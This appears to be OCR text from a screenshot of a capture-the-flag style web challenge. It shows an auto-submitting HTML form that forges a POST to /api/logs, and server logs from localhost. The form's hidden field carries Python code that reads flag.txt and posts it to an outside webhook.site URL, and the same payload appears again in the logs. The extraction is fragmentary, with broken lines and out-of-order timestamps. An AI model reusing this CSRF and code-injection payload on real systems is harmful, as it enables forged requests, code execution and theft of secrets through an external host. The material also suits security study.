 <form id="f" method="POST" action="/api/logs"> <input type="hidden" name="message"
value="import requests; requests.post('https://webhook.site/
96efdd06-dc84-42c9-815b-c87ecaf90c79', data={'flag':open('flag.txt').read()})"> <
input type="hidden" name="csrf_token"> </form><script>document.querySelector('input[
name="csrf_token"]').value =
CSRF_TOKEN;document.getElementById('f').submit();</script>
System Logs Access Denied - Access Denied - Webhook.site -
localhost:5000/api/logs
2025-09-21 02:30:30 INFO GET /api/logs/parse HTTP/1.1 →
200
2025-09-21 02:32:10 INFO GET /admin HTTP/1.1 → 200
2025-09-21 02:32:13 INFO POST /admin/report HTTP/1.1 →
200
2025-09-21 02:32:33 INFO POST /admin/report HTTP/1.1 →
200
2025-09-21 02:33:59 INFO import requests;
requests.post('https://webhook
.site/96efdd06-dc84-42c9-815b-
c87ecaf90c79',
data=open('flag.txt').read())
2025-09-21 02:32:33 INFO POST /api/logs HTTP/1.1 → 200
2025-09-21 02:32:36 INFO GET /api/logs HTTP/1.1 → 200
2025-09-21 02:33:03 INFO GET /api/logs/parse HTTP/1.1 →